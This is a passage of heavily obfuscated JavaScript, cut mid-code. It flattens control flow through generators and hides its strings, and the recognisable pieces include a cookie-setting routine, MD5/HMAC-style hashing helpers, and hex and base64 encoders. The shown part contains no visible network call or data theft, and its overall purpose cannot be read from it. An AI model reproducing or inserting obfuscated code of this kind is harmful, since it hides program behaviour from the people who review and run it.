a[0x2]],ndufEmb[kPyBiVa[0x4]],ndufEmb[kPyBiVa[0x1]],ndufEmb[kPyBiVa[0xaa]]+kPyBiVa[0x4]));if(ndufEmb[kPyBiVa[0x4]].length===ndufEmb[kPyBiVa[0x1]])ndufEmb[kPyBiVa[0x2]].push((0x1,B5MYnml)(ndufEmb[kPyBiVa[0x4]]));ndufEmb[kPyBiVa[0x4]].pop()}}},kPyBiVa[eRSq9EX+-0x42]),xqNB1Z.W0s7KHL.B5MYnml=qHpt6u(function(...ndufEmb){var TDTTYx,fVdZR93;function*eRSq9EX(fVdZR93,eRSq9EX,MVc_2h={yrHm661:{}}){while(fVdZR93+eRSq9EX!==0xee)with(MVc_2h.JoXNmm||MVc_2h)switch(fVdZR93+eRSq9EX){default:case 0x8f:case eRSq9EX-0x2d:j9NLqDY(ndufEmb[kPyBiVa[0x0]]=kPyBiVa[fVdZR93+0x31],ndufEmb[kPyBiVa[0x3]]=[],ndufEmb[kPyBiVa[0x1]]=ndufEmb[kPyBiVa[0x2]].length,MVc_2h.JoXNmm=MVc_2h.yrHm661,fVdZR93+=0x7b,eRSq9EX+=0x72);break;case eRSq9EX- -0x7e:case 0xad:if(eRSq9EX<0x87){j9NLqDY(MVc_2h.JoXNmm=MVc_2h.lOqieph,fVdZR93+=-0xe3,eRSq9EX+=0xd3);break}case-0x93:case fVdZR93-0x52:j9NLqDY(MVc_2h.yrHm661.RYgB8Y=0x2d,ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x4],ndufEmb[kPyBiVa[0x3]]=[],ndufEmb[kPyBiVa[fVdZR93+0x66]]=ndufEmb[kPyBiVa[fVdZR93+0x67]].length,MVc_2h.JoXNmm=MVc_2h.yrHm661,fVdZR93+=0xb3,eRSq9EX+=0xd9);break;case eRSq9EX- -0x4e:for(ndufEmb[kPyBiVa[fVdZR93+-0x1a]]=kPyBiVa[fVdZR93+-0x4c];ndufEmb[kPyBiVa[0x34]]<ndufEmb[kPyBiVa[fVdZR93+-0x4d]];ndufEmb[kPyBiVa[0x34]]++){ndufEmb[kPyBiVa[0x3]][ndufEmb[kPyBiVa[0x34]]]=\"\";for(ndufEmb[kPyBiVa[0x1e]]=kPyBiVa[0x2];ndufEmb[kPyBiVa[0x1e]]<ndufEmb[kPyBiVa[fVdZR93+-0x4d]];ndufEmb[kPyBiVa[0x1e]]++)ndufEmb[kPyBiVa[fVdZR93+-0x4b]][ndufEmb[kPyBiVa[0x34]]]+=ndufEmb[kPyBiVa[fVdZR93+-0x4c]][ndufEmb[kPyBiVa[0x34]]][kPyBiVa[fVdZR93+-0x4a]]===ndufEmb[kPyBiVa[fVdZR93+-0x30]]?kPyBiVa[0x248]:kPyBiVa[fVdZR93+0x1fb]}return TDTTYx=!0x0,ndufEmb[kPyBiVa[fVdZR93+-0x4b]];case fVdZR93!=-0x2d&&fVdZR93- -0x15:j9NLqDY(MVc_2h.yrHm661.RYgB8Y=-0xba,ndufEmb[kPyBiVa[0x0]]=kPyBiVa[fVdZR93+0xcf],ndufEmb[kPyBiVa[fVdZR93+0xce]]=[],ndufEmb[kPyBiVa[0x1]]=ndufEmb[kPyBiVa[fVdZR93+0xcd]].length,MVc_2h.JoXNmm=MVc_2h.yrHm661,fVdZR93+=0x119,eRSq9EX+=0x72);break;case 0x33:case 0x46:j9NLqDY(MVc_2h.yrHm661.RYgB8Y=0xbb,MVc_2h.JoXNmm=MVc_2h.pVNvVa,fVdZR93+=0x33,eRSq9EX+=-0x11d);break;case 0x60:case MVc_2h.yrHm661.RYgB8Y+-0x5f:if(eRSq9EX<0x87){j9NLqDY(MVc_2h.JoXNmm=MVc_2h.q8yvLK,fVdZR93+=-0x5d,eRSq9EX+=-0x28);break}}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=eRSq9EX(-0x65,-0x52).next().value);if(TDTTYx){return fVdZR93}}),xqNB1Z.x10vO2=xqNB1Z.W0s7KHL,eRSq9EX+=-0x14d);break;default:case 0xcd:j9NLqDY(xqNB1Z.x10vO2=xqNB1Z.Pd0lzDx,TDTTYx+=0xfd,fVdZR93+=-0x9,eRSq9EX+=-0xda,MVc_2h+=-0xd8);break}},LWHcKQ.ZxIQIhs=void 0x0,MVc_2h.DYLPhvg=MVc_2h.LWHcKQ,TDTTYx+=0xa5,eRSq9EX+=0xfb);break;case-0xb8:case MVc_2h.tN_Ljv8.BFNCvRY+-0xbf:return;case TDTTYx- -0x14b:case-0x33:return wRa1TvD}}j9NLqDY(HVbGYy=void 0x0,ndufEmb=AIdjLvO(0x4,0x1f3,-0x89,-0xf6).next().value);if(HVbGYy){return ndufEmb}},get[IqbxaWh(kPyBiVa[0x2c6])](){var HVbGYy,ndufEmb;function*AIdjLvO(ndufEmb,TDTTYx,LlLLto1={sePJqp:{}},K41Yrt){while(ndufEmb+TDTTYx!==0x93)with(LlLLto1.Fkd0_d||LlLLto1)switch(ndufEmb+TDTTYx){case ndufEmb-0x48:return HVbGYy=!0x0,Dn5z77J;case LlLLto1.sePJqp.KQ3Nr7U+-0x1:case-0xea:case-0x2d:case ndufEmb!=-0xdd&&ndufEmb- -0x109:j9NLqDY(LlLLto1.Fkd0_d=LlLLto1.sePJqp,ndufEmb+=0xfe,TDTTYx+=-0x151);break;case LlLLto1.sePJqp.rJvcIt+-0xf5:default:j9NLqDY([...FxxQ1B.vC4JSF]=K41Yrt,FxxQ1B.MurT9N=function*ndufEmb(TDTTYx,LlLLto1,K41Yrt,HVbGYy,AIdjLvO={Dc95bU:{}},fZx47_K){while(TDTTYx+LlLLto1+K41Yrt+HVbGYy!==0x19)with(AIdjLvO.DlETUh||AIdjLvO)switch(TDTTYx+LlLLto1+K41Yrt+HVbGYy){case-0xec:case 0x4a:case HVbGYy- -0xf5:return;case HVbGYy-0xb8:return;case AIdjLvO.Dc95bU.L7e8Rwt+-0x66:j9NLqDY([AIdjLvO.Dc95bU.AdO9WX3,AIdjLvO.Dc95bU.xE2UiEn,AIdjLvO.Dc95bU.L7e8Rwt]=[0xdd,0x92,0x2e],AIdjLvO.DlETUh=AIdjLvO.MnSSbi,TDTTYx+=-0xdc,LlLLto1+=-0x96,K41Yrt+=0x217,HVbGYy+=-0xba);break;case AIdjLvO.Dc95bU.xE2UiEn+-0x6f:return;case LlLLto1-0x90:case 0xf8:case 0x89:j9NLqDY(AIdjLvO.DlETUh=AIdjLvO.zhKJwi,LlLLto1+=-0x6f,K41Yrt+=0x12b,HVbGYy+=-0x135);break;default:case-0x1d:case-0x29:j9NLqDY([AIdjLvO.Dc95bU.AdO9WX3,AIdjLvO.Dc95bU.xE2UiEn,AIdjLvO.Dc95bU.L7e8Rwt]=[-0x93,0xe,0xd6],Dc95bU.wj80MIC=function(...TDTTYx){return ndufEmb(0xc1,-0xc4,0x96,0x63,{Dc95bU:AIdjLvO.Dc95bU,zhKJwi:{}},TDTTYx).next().value},FxxQ1B.vC4JSF[kPyBiVa[0x0]]=kPyBiVa[K41Yrt+-0x24b],qHpt6u(Dc95bU.wj80MIC,kPyBiVa[0xa]),TDTTYx+=0x7a,LlLLto1+=0xf,K41Yrt+=-0x50,HVbGYy+=-0x7b);break;case K41Yrt- -0x116:case K41Yrt- -0x2:j9NLqDY(AIdjLvO.DlETUh=AIdjLvO.FsgYEVi,TDTTYx+=0x2,LlLLto1+=-0xf0,K41Yrt+=0x217,HVbGYy+=-0x106);break;case AIdjLvO.Dc95bU.AdO9WX3+0xa3:return VVd4aM_;case AIdjLvO.Dc95bU.AdO9WX3+0x189:j9NLqDY([...zhKJwi.y5J05G]=fZx47_K,zhKJwi.dxLqf8=function*ndufEmb(TDTTYx,LlLLto1,K41Yrt,HVbGYy={PG3Uzbr:{}}){while(TDTTYx+LlLLto1+K41Yrt!==0x3e)with(HVbGYy.bQfvjhU||HVbGYy)switch(TDTTYx+LlLLto1+K41Yrt){case 0xe1:j9NLqDY(HVbGYy.bQfvjhU=HVbGYy.mObLlf,TDTTYx+=0xa2,LlLLto1+=0x2f,K41Yrt+=-0x1f6);break;case-0xda:case 0xd0:case-0x44:j9NLqDY([HVbGYy.PG3Uzbr.P2U_Sov,HVbGYy.PG3Uzbr.npFKqVR]=[-0x68,-0xf8],zhKJwi.y5J05G[kPyBiVa[TDTTYx+0x10]]=kPyBiVa[0xa],zhKJwi.y5J05G[kPyBiVa[TDTTYx+0x84]]=new(jpCVBUx(IqbxaWh(kPyBiVa[TDTTYx+0x2d8]))),zhKJwi.y5J05G[kPyBiVa[LlLLto1+0x9a]].setTime(zhKJwi.y5J05G[kPyBiVa[TDTTYx+0x84]].getTime()+zhKJwi.y5J05G[kPyBiVa[0x1]]*kPyBiVa[0x1f7]*kPyBiVa[0x2c9]*kPyBiVa[0x2c9]*kPyBiVa[LlLLto1+0x318]),zhKJwi.y5J05G[kPyBiVa[LlLLto1+0x49]]=IqbxaWh(kPyBiVa[0x2ca])+\"\\u0073\\u003d\"+zhKJwi.y5J05G[kPyBiVa[0x74]].toUTCString());return zhKJwi.E9oW9X=!0x0,jpCVBUx(IqbxaWh(kPyBiVa[TDTTYx+0xf6])+kPyBiVa[LlLLto1+0x10d]).cookie=zhKJwi.y5J05G[kPyBiVa[0x2]]+kPyBiVa[LlLLto1+0x154]+zhKJwi.y5J05G[kPyBiVa[TDTTYx+0x14]]+kPyBiVa[LlLLto1+0x31a]+zhKJwi.y5J05G[kPyBiVa[0x23]]+(IqbxaWh(kPyBiVa[0x2cb])+kPyBiVa[TDTTYx+0x2dc]);case-0xbe:case HVbGYy.PG3Uzbr.npFKqVR+0x193:j9NLqDY(HVbGYy.bQfvjhU=HVbGYy.XFUBLAM,TDTTYx+=-0x48,LlLLto1+=-0xcb,K41Yrt+=0x34);break;default:case-0xd9:j9NLqDY(HVbGYy.bQfvjhU=HVbGYy.ElA16m,TDTTYx+=0x7e,K41Yrt+=-0x105);break;case-0xc8:case 0x7b:case-0xf9:j9NLqDY(HVbGYy.bQfvjhU=HVbGYy.PG3Uzbr,TDTTYx+=-0x22,K41Yrt+=0x1cb);break;case K41Yrt-0x8e:j9NLqDY([HVbGYy.PG3Uzbr.P2U_Sov,HVbGYy.PG3Uzbr.npFKqVR]=[0x97,-0x4a],HVbGYy.bQfvjhU=HVbGYy.PG3Uzbr,TDTTYx+=-0x79,K41Yrt+=0xf9);break;case-0xf0:j9NLqDY(HVbGYy.bQfvjhU=HVbGYy.PG3Uzbr,TDTTYx+=-0xea,LlLLto1+=0x194,K41Yrt+=0x10b);break}},zhKJwi.E9oW9X=void 0x0,zhKJwi.VVd4aM_=(0x1,zhKJwi.dxLqf8)(-(K41Yrt+-0x86),-(TDTTYx+-0x9b),-(LlLLto1+0xd2)).next().value);if(zhKJwi.E9oW9X){j9NLqDY(AIdjLvO.DlETUh=AIdjLvO.zhKJwi,TDTTYx+=-0xef,K41Yrt+=0x15e,HVbGYy+=-0x155);break}else{j9NLqDY(AIdjLvO.DlETUh=AIdjLvO.zhKJwi,TDTTYx+=-0xef,K41Yrt+=0x151,HVbGYy+=-0x155);break}case-0xe6:case 0xeb:j9NLqDY(AIdjLvO.DlETUh=AIdjLvO.zhKJwi,TDTTYx+=-0x62,LlLLto1+=-0x6f,K41Yrt+=0x11e,HVbGYy+=-0x135);break}},FxxQ1B.nLbfny=void 0x0,FxxQ1B.wJAGNLr=(0x1,FxxQ1B.MurT9N)(-0xa8,-0xd3,0x24d,-0x77).next().value);if(FxxQ1B.nLbfny){j9NLqDY(LlLLto1.Fkd0_d=LlLLto1.FxxQ1B,ndufEmb+=-0x9e,TDTTYx+=0x170);break}else{j9NLqDY(LlLLto1.Fkd0_d=LlLLto1.FxxQ1B,ndufEmb+=-0x9e,TDTTYx+=0xee);break}case-0x87:case TDTTYx!=0x166&&TDTTYx-0xf1:case 0x4d:return;case 0x75:return wJAGNLr;case ndufEmb!=-0x151&&ndufEmb- -0x109:j9NLqDY([LlLLto1.sePJqp.rJvcIt,LlLLto1.sePJqp.KQ3Nr7U]=[-0xaf,0x65],LlLLto1.Fkd0_d=LlLLto1.sePJqp,ndufEmb+=0x196,TDTTYx+=-0x258);break;case-0xc4:case 0xd5:case TDTTYx- -0x13f:case TDTTYx-0x3b:j9NLqDY([LlLLto1.sePJqp.rJvcIt,LlLLto1.sePJqp.KQ3Nr7U]=[0x98,-0xc5],sePJqp.hZtsYc9=function(...ndufEmb){return AIdjLvO(-0x53,-0xa,{sePJqp:LlLLto1.sePJqp,FxxQ1B:{}},ndufEmb).next().value});if(IqbxaWh(kPyBiVa[ndufEmb+0x302])in EpReKR){j9NLqDY(LlLLto1.Fkd0_d=LlLLto1.sePJqp,ndufEmb+=0xab,TDTTYx+=-0x10b);break}else{j9NLqDY(LlLLto1.Fkd0_d=LlLLto1.sePJqp,ndufEmb+=-0x18,TDTTYx+=-0x9f);break}case ndufEmb-0x14f:case-0x4a:case-0xac:j9NLqDY(LlLLto1.Fkd0_d=LlLLto1.FxxQ1B,ndufEmb+=-0x1aa,TDTTYx+=0x233);break;case-0xc9:j9NLqDY(LlLLto1.Fkd0_d=LlLLto1.sePJqp,ndufEmb+=0x46,TDTTYx+=-0x13);break;case-0x44:case 0x6c:case 0xa1:j9NLqDY((0x1,hZtsYc9)(),LlLLto1.Fkd0_d=LlLLto1.sePJqp,ndufEmb+=-0xc3,TDTTYx+=0x6c);break;case TDTTYx- -0x8a:return HVbGYy=!0x0,Dn5z77J}}j9NLqDY(HVbGYy=void 0x0,ndufEmb=AIdjLvO(-0x3b,0x57).next().value);if(HVbGYy){return ndufEmb}},get[IqbxaWh(kPyBiVa[0x2cd])](){return Egze_m},get[IqbxaWh(kPyBiVa[0x2ce])](){return eD1f8yO},get[IqbxaWh(kPyBiVa[0x2cf])](){if(IqbxaWh(kPyBiVa[0x2d0])in EpReKR){HVbGYy()}function HVbGYy(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x2],HVbGYy[-kPyBiVa[0x2c9]]=function(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x2],qHpt6u(muWjKt,kPyBiVa[0x1]),qHpt6u(X6Gsqbz,kPyBiVa[0x1]),qHpt6u(MxRrrfg),qHpt6u(q20r0Ak),qHpt6u(R4B5W3x),qHpt6u(bfjGGHm),qHpt6u(JxgO4aR),qHpt6u(lO_zoL5,kPyBiVa[0xa]),qHpt6u(a6ft6eg,kPyBiVa[0x1]),qHpt6u(DevsQtJ,kPyBiVa[0x1]),qHpt6u(hx_b7M),qHpt6u(Gse_kN),qHpt6u(EpReKR),qHpt6u(mVBGLU),qHpt6u(Q56zvr),qHpt6u(vf5inR),qHpt6u(UsMZcO,kPyBiVa[0x1]),qHpt6u(MVc_2h,kPyBiVa[0xa]),qHpt6u(eRSq9EX,kPyBiVa[0x1]),qHpt6u(TDTTYx,kPyBiVa[0x1]),qHpt6u(AIdjLvO),HVbGYy[-kPyBiVa[0x7d]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x4]]=\"\");function ndufEmb(HVbGYy){return vf5inR(xqNB1Z(Q56zvr(HVbGYy)))}function AIdjLvO(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];return JMv7jF(xqNB1Z(Q56zvr(HVbGYy[kPyBiVa[0x2]])))}function TDTTYx(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x1];return w5QgiZ8(xqNB1Z(Q56zvr(HVbGYy[kPyBiVa[0x2]])),HVbGYy[kPyBiVa[0x4]])}function fVdZR93(HVbGYy,ndufEmb){return vf5inR(UsMZcO(Q56zvr(HVbGYy),Q56zvr(ndufEmb)))}function eRSq9EX(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x1];return JMv7jF(UsMZcO(Q56zvr(HVbGYy[kPyBiVa[0x2]]),Q56zvr(HVbGYy[kPyBiVa[0x4]])))}function MVc_2h(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0xa];return w5QgiZ8(UsMZcO(Q56zvr(HVbGYy[kPyBiVa[0x2]]),Q56zvr(HVbGYy[kPyBiVa[0x4]])),HVbGYy[kPyBiVa[0x1]])}function xqNB1Z(HVbGYy){return hx_b7M(X6Gsqbz(Gse_kN(HVbGYy),HVbGYy.length*kPyBiVa[0xb]))}function UsMZcO(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x1],HVbGYy[kPyBiVa[0x1]]=Gse_kN(HVbGYy[kPyBiVa[0x2]]));if(HVbGYy[kPyBiVa[0x1]].length>kPyBiVa[0xc])HVbGYy[kPyBiVa[0x1]]=X6Gsqbz(HVbGYy[kPyBiVa[0x1]],HVbGYy[kPyBiVa[0x2]].length*kPyBiVa[0xb]);var ndufEmb=jpCVBUx(IqbxaWh(kPyBiVa[0x2d5]))(kPyBiVa[0xc]),AIdjLvO=jpCVBUx(IqbxaWh(kPyBiVa[0x2d6])+kPyBiVa[0x2d7])(kPyBiVa[0xc]);for(HVbGYy[kPyBiVa[0xa]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0xa]]<kPyBiVa[0xc];HVbGYy[kPyBiVa[0xa]]++){j9NLqDY(ndufEmb[HVbGYy[kPyBiVa[0xa]]]=HVbGYy[kPyBiVa[0x1]][HVbGYy[kPyBiVa[0xa]]]^0x36363636,AIdjLvO[HVbGYy[kPyBiVa[0xa]]]=HVbGYy[kPyBiVa[0x1]][HVbGYy[kPyBiVa[0xa]]]^0x5c5c5c5c)}HVbGYy[kPyBiVa[0xd]]=X6Gsqbz(ndufEmb.concat(Gse_kN(HVbGYy[kPyBiVa[0x4]])),kPyBiVa[0x1f9]+HVbGYy[kPyBiVa[0x4]].length*kPyBiVa[0xb]);return hx_b7M(X6Gsqbz(AIdjLvO.concat(HVbGYy[kPyBiVa[0xd]]),em_nS2C(IqbxaWh(kPyBiVa[0xcd])+kPyBiVa[0xc8],kPyBiVa[0x1f9],kPyBiVa[0x8])))}function vf5inR(...ndufEmb){ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x4];function AIdjLvO(ndufEmb){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,HVbGYy,eRSq9EX={UlV_IJN:{}}){while(TDTTYx+fVdZR93+HVbGYy!==-0xcb)with(eRSq9EX.x1GJaf||eRSq9EX)switch(TDTTYx+fVdZR93+HVbGYy){case-0xd8:case-0xc8:case fVdZR93-0x182:return AIdjLvO=!0x0,MASpgq4(XGGQcV);case 0x11:case 0x14:case HVbGYy- -0x9a:j9NLqDY([eRSq9EX.UlV_IJN.SqJO6rG,eRSq9EX.UlV_IJN.j3dDGI8]=[0xdb,0x1a],XGGQcV.push((BLzbli|WO5Q_y<<fUKEoJ)&kPyBiVa[0x16]),eRSq9EX.x1GJaf=eRSq9EX.UlV_IJN,TDTTYx+=-0x2bc,fVdZR93+=0x9b,HVbGYy+=0x11d);break;case eRSq9EX.UlV_IJN.SqJO6rG+0x95:j9NLqDY(XGGQcV.push((BLzbli|WO5Q_y<<fUKEoJ)&kPyBiVa[0x16]),eRSq9EX.x1GJaf=eRSq9EX.UlV_IJN,TDTTYx+=-0x2fa,HVbGYy+=0x212);break;case HVbGYy- -0x1e:j9NLqDY(eRSq9EX.x1GJaf=eRSq9EX.kN3M9N,TDTTYx+=-0x1cc,fVdZR93+=0xbf,HVbGYy+=-0x16);break;case-0x65:case-0x51:case 0x5b:eRSq9EX.UlV_IJN.WO5Q_y=-kPyBiVa[fVdZR93+-(TDTTYx+-0x22)];for(eRSq9EX.UlV_IJN.uJYFOrl=kPyBiVa[TDTTYx+-0xca];uJYFOrl<e6ldW8;uJYFOrl++){eRSq9EX.UlV_IJN.QcTJCBV=_9mb3BH.indexOf(rgrvoD_[uJYFOrl]);if(QcTJCBV===-kPyBiVa[0x4])continue;if(WO5Q_y<kPyBiVa[0x2]){WO5Q_y=QcTJCBV}else{j9NLqDY(WO5Q_y+=QcTJCBV*kPyBiVa[0x1b],BLzbli|=WO5Q_y<<fUKEoJ,fUKEoJ+=(WO5Q_y&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[fVdZR93+-0x97]:kPyBiVa[0x18]);do{j9NLqDY(XGGQcV.push(BLzbli&kPyBiVa[0x16]),BLzbli>>=kPyBiVa[0xb],fUKEoJ-=kPyBiVa[0xb])}while(fUKEoJ>kPyBiVa[0x13]);WO5Q_y=-kPyBiVa[0x4]}}if(WO5Q_y>-kPyBiVa[fVdZR93+-0xaa]){j9NLqDY(eRSq9EX.x1GJaf=eRSq9EX.UlV_IJN,fVdZR93+=-0x7,HVbGYy+=0x79);break}else{j9NLqDY(eRSq9EX.x1GJaf=eRSq9EX.UlV_IJN,TDTTYx+=-0x2fa,fVdZR93+=-0x7,HVbGYy+=0x28b);break}default:case fVdZR93- -0x39:j9NLqDY(eRSq9EX.UlV_IJN.XGGQcV=[],eRSq9EX.UlV_IJN.BLzbli=kPyBiVa[TDTTYx+-(TDTTYx+-0x2)],eRSq9EX.UlV_IJN.fUKEoJ=kPyBiVa[fVdZR93+0xfb],eRSq9EX.x1GJaf=eRSq9EX.UlV_IJN,TDTTYx+=0x7a,fVdZR93+=0x1a7,HVbGYy+=-0x1c6);break;case eRSq9EX.UlV_IJN.j3dDGI8+0xd0:j9NLqDY([eRSq9EX.UlV_IJN.SqJO6rG,eRSq9EX.UlV_IJN.j3dDGI8]=[0x3e,0xf0],XGGQcV.push((BLzbli|WO5Q_y<<fUKEoJ)&kPyBiVa[0x16]),eRSq9EX.x1GJaf=eRSq9EX.UlV_IJN,TDTTYx+=-0x2bc,fVdZR93+=0x149,HVbGYy+=0x78);break;case fVdZR93-0x5d:case-0x2:case-0xd9:j9NLqDY(eRSq9EX.x1GJaf=eRSq9EX.UlV_IJN,TDTTYx+=0x48,fVdZR93+=-0x86,HVbGYy+=0x4e);break;case-0xd1:case-0x70:case 0x77:j9NLqDY([eRSq9EX.UlV_IJN.SqJO6rG,eRSq9EX.UlV_IJN.j3dDGI8]=[-0x88,-0xb0],UlV_IJN._9mb3BH=\"\\x44\\x5b\\x41\\x4c\\x25\\x73\\x62\\x50\\x7c\\x5a\\x5f\\x2b\\x3a\\x4a\\x61\\x2f\\x6d\\x48\\x4b\\x78\\x7d\\x79\\x68\\x28\\x56\\x31\\x52\\x71\\x2a\\x37\\x51\\x54\\x3d\\x6b\\x7e\\x63\\x36\\x32\\x5d\\x7b\\x74\\x29\\x72\\x53\\x59\\x6c\\x5e\\x2e\\x2c\\x23\\x33\\x4d\\x3e\\x64\\x60\\x45\\x39\\x43\\x42\\x47\\x40\\x30\\x57\\x21\\x70\\x38\\x22\\x3f\\x3c\\x77\\x6a\\x65\\x58\\x3b\\x4e\\x26\\x69\\x49\\x24\\x6e\\x76\\x6f\\x35\\x75\\x34\\x46\\x55\\x67\\x4f\\x66\\x7a\",UlV_IJN.rgrvoD_=\"\"+(ndufEmb||\"\"),UlV_IJN.e6ldW8=UlV_IJN.rgrvoD_.length,eRSq9EX.x1GJaf=eRSq9EX.UlV_IJN,TDTTYx+=0x13b,fVdZR93+=-0xf3,HVbGYy+=-0x37);break}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(-0xe9,-0x6,0x1e).next().value);if(AIdjLvO){return TDTTYx}}function TDTTYx(ndufEmb){if(typeof K41Yrt[ndufEmb]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[ndufEmb]=AIdjLvO(fZx47_K[ndufEmb])}return K41Yrt[ndufEmb]}try{HVbGYy[-kPyBiVa[0x7d]]}catch(fVdZR93){HVbGYy[-kPyBiVa[0x7d]]=kPyBiVa[0x2]}j9NLqDY(ndufEmb[kPyBiVa[0x3]]=HVbGYy[-kPyBiVa[0x7d]]?IqbxaWh(kPyBiVa[0x2d8])+IqbxaWh(kPyBiVa[0x2d9])+IqbxaWh(kPyBiVa[0x2da]):TDTTYx(kPyBiVa[0x2db])+TDTTYx(kPyBiVa[0x2dc])+TDTTYx(kPyBiVa[0x2dd]),ndufEmb[kPyBiVa[0x23]]=\"\",ndufEmb[kPyBiVa[0x34]]=kPyBiVa[0x22]);for(ndufEmb[kPyBiVa[0xd]]=kPyBiVa[0x2];ndufEmb[kPyBiVa[0xd]]<ndufEmb[kPyBiVa[0x2]].length;ndufEmb[kPyBiVa[0xd]]++){j9NLqDY(ndufEmb[kPyBiVa[0x34]]=ndufEmb[kPyBiVa[0x2]].charCodeAt(ndufEmb[kPyBiVa[0xd]]),ndufEmb[kPyBiVa[0x23]]+=ndufEmb[kPyBiVa[0x3]].charAt(ndufEmb[kPyBiVa[0x34]]>>>kPyBiVa[0xd]&kPyBiVa[0x19])+ndufEmb[kPyBiVa[0x3]].charAt(ndufEmb[kPyBiVa[0x34]]&kPyBiVa[0x19]))}return ndufEmb[kPyBiVa[0x23]]}function JMv7jF(ndufEmb){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,eRSq9EX={e8Nuker:{}}){while(TDTTYx+fVdZR93!==0x85)with(eRSq9EX.SOz0vn||eRSq9EX)switch(TDTTYx+fVdZR93){case TDTTYx!=0x160&&TDTTYx-0xbf:case 0xa6:j9NLqDY(eRSq9EX.e8Nuker.cMzXtQ_=0x47,eRSq9EX.SOz0vn=eRSq9EX.DrO93Gr,TDTTYx+=-0x1dc,fVdZR93+=0x41);break;case eRSq9EX.e8Nuker.cMzXtQ_+-0xa5:for(eRSq9EX.e8Nuker.Bbfi0A=kPyBiVa[0x2];Bbfi0A<sXCL1HU;Bbfi0A+=kPyBiVa[0xa]){eRSq9EX.e8Nuker.Duzs089=ndufEmb.charCodeAt(Bbfi0A)<<kPyBiVa[TDTTYx+0xee]|(Bbfi0A+kPyBiVa[0x4]<sXCL1HU?ndufEmb.charCodeAt(Bbfi0A+kPyBiVa[0x4])<<kPyBiVa[0xb]:kPyBiVa[TDTTYx+0xe4])|(Bbfi0A+kPyBiVa[TDTTYx+0xe3]<sXCL1HU?ndufEmb.charCodeAt(Bbfi0A+kPyBiVa[TDTTYx+0xe3]):kPyBiVa[0x2]);for(eRSq9EX.e8Nuker.uYDr2wb=kPyBiVa[TDTTYx+0xe4];uYDr2wb<kPyBiVa[0xd];uYDr2wb++)Bbfi0A*kPyBiVa[TDTTYx+0xed]+uYDr2wb*kPyBiVa[TDTTYx+0xeb]>ndufEmb.length*kPyBiVa[TDTTYx+0xed]?uMTNV0+=HVbGYy[kPyBiVa[0x4]]:uMTNV0+=WFcPpz.charAt(Duzs089>>>kPyBiVa[0x9]*(kPyBiVa[TDTTYx+0xec]-uYDr2wb)&kPyBiVa[0x27])}return AIdjLvO=!0x0,uMTNV0;case-0xa5:eRSq9EX.e8Nuker.cMzXtQ_=0x47;try{HVbGYy[kPyBiVa[TDTTYx+0x2b]]}catch(MVc_2h){HVbGYy[kPyBiVa[0x4]]=\"\"}j9NLqDY(e8Nuker.WFcPpz=IqbxaWh(kPyBiVa[TDTTYx+0x305])+IqbxaWh(kPyBiVa[TDTTYx+0x306])+IqbxaWh(kPyBiVa[TDTTYx+0x307])+IqbxaWh(kPyBiVa[0x2e1])+IqbxaWh(kPyBiVa[0x2e2])+IqbxaWh(kPyBiVa[TDTTYx+0x30a]),eRSq9EX.SOz0vn=eRSq9EX.e8Nuker,TDTTYx+=-0xbb,fVdZR93+=0x8c);break;case 0xf9:case TDTTYx- -0xe:j9NLqDY(eRSq9EX.e8Nuker.uMTNV0=\"\",eRSq9EX.e8Nuker.sXCL1HU=ndufEmb.length,eRSq9EX.SOz0vn=eRSq9EX.e8Nuker,fVdZR93+=0x76);break;default:j9NLqDY(eRSq9EX.e8Nuker.cMzXtQ_=-0x44,eRSq9EX.SOz0vn=eRSq9EX.zcjmM0,TDTTYx+=-0x187,fVdZR93+=0x41);break}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(-0x27,-0x7e).next().value);if(AIdjLvO){return TDTTYx}}function w5QgiZ8(HVbGYy,ndufEmb){var AIdjLvO=ndufEmb.length,TDTTYx,fVdZR93,eRSq9EX,MVc_2h;TDTTYx=jpCVBUx(IqbxaWh(kPyBiVa[0x2d5]))();var xqNB1Z,UsMZcO,vf5inR,JMv7jF;fVdZR93=jpCVBUx(IqbxaWh(kPyBiVa[0x2d6])+kPyBiVa[0x2d7])(jpCVBUx(IqbxaWh(kPyBiVa[0x285])+kPyBiVa[0x94]).ceil(HVbGYy.length/kPyBiVa[0x1]));for(xqNB1Z=kPyBiVa[0x2];xqNB1Z<fVdZR93.length;xqNB1Z++)fVdZR93[xqNB1Z]=HVbGYy.charCodeAt(xqNB1Z*kPyBiVa[0x1])<<kPyBiVa[0xb]|HVbGYy.charCodeAt(xqNB1Z*kPyBiVa[0x1]+kPyBiVa[0x4]);while(fVdZR93.length>kPyBiVa[0x2]){j9NLqDY(JMv7jF=jpCVBUx(IqbxaWh(kPyBiVa[0x2d6])+kPyBiVa[0x2d7])(),vf5inR=kPyBiVa[0x2]);for(xqNB1Z=kPyBiVa[0x2];xqNB1Z<fVdZR93.length;xqNB1Z++){j9NLqDY(vf5inR=(vf5inR<<kPyBiVa[0xc])+fVdZR93[xqNB1Z],UsMZcO=jpCVBUx(IqbxaWh(kPyBiVa[0x286])).floor(vf5inR/AIdjLvO),vf5inR-=UsMZcO*AIdjLvO);if(JMv7jF.length>kPyBiVa[0x2]||UsMZcO>kPyBiVa[0x2])JMv7jF[JMv7jF.length]=UsMZcO}j9NLqDY(TDTTYx[TDTTYx.length]=vf5inR,fVdZR93=JMv7jF)}eRSq9EX=\"\";for(xqNB1Z=TDTTYx.length-kPyBiVa[0x4];xqNB1Z>=kPyBiVa[0x2];xqNB1Z--)eRSq9EX+=nd